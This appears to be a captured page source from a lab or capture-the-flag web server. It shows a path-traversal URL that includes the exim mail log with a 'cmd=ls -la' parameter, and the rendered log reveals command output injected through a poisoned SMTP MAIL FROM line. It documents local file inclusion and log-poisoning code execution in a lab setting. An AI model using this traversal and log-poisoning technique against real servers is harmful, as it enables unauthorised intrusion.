 view-source:http://192.168.248.72:8593/index.php?book=../../../../var/log/exim4/mainlog&cmd=ls -la
1 <html>
2 <head>
3 <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
4 <link rel="stylesheet" type="text/css" href="style.css">
5 </head>
6 <body>
7 <div class="menu">
8 <a href="index.php">Main Page</a>
9 <a href="index.php?book=list">Book List</a>
10 </div>
11 We are still setting up the library! Try later on!<p>2020-08-17 15:25:54 exim 4.92 daemon started: pid=1069, -q30m, listening for SMTP on port 25 (IPv4) [::1]:25
12 2020-08-17 15:25:54 Start queue run: pid=1070
13 2020-08-17 15:25:54 End queue run: pid=1070
14 2024-08-02 00:52:42 exim 4.92 daemon started: pid=1090, -q30m, listening for SMTP on port 25 (IPv4) [::1]:25
15 2024-08-02 00:52:42 Start queue run: pid=1091
16 2024-08-02 00:52:42 End queue run: pid=1091
17 2024-08-14 06:34:57 no host name found for IP address 192.168.45.151
18 2024-08-14 06:35:11 1seBLT-0000Po-A9 <= www-data@solstice U=www-data P=local S=766
19 2024-08-14 06:35:11 1seBLT-0000Po-A9 => www-data <www-data@solstice> R=local_user T=mail_spool
20 2024-08-14 06:35:11 1seBLT-0000Po-A9 Completed
21 2024-08-14 06:37:23 no host name found for IP address 192.168.45.151
22 2024-08-14 06:37:23 no host name found for IP address 192.168.45.151
23 2024-08-14 06:58:20 no host name found for IP address 192.168.45.151
24 2024-08-14 07:01:18 SMTP syntax error in "MAIL FROM:<total 16
25 drwxr-xr-x 2 www-data www-data 4096 Jun 26 2020 .
26 drwxrwxrwt 9 root root 4096 Aug 14 06:39 ..
27 -rw-r--r-- 1 www-data www-data 3947 Jun 26 2020 index.html
28 -rw-r--r-- 1 www-data www-data 499 Jun 18 2020 index.php
29 @attacker.com>" H=(test) [192.168.45.151] missing or malformed local part
30 2024-08-14 07:01:28 SMTP protocol error in "RCPT TO:<victim@target.com>" H=(test) [192.168.45.151] sender not yet given
31 2024-08-14 07:01:30 Start queue run: pid=1749
32 2024-08-14 07:01:30 End queue run: pid=1749
33 2024-08-14 07:01:33 SMTP protocol error in "DATA" H=(test) [192.168.45.151] valid RCPT command must precede DATA
34 2024-08-14 07:01:40 SMTP syntax error in "Subject: Test" H=(test) [192.168.45.151] unrecognized command
35 2024-08-14 07:01:40 SMTP call from (test) [192.168.45.151] dropped: too many syntax or protocol errors (last command was "Subject: Test")
36 </p> </body>
37 </html>
38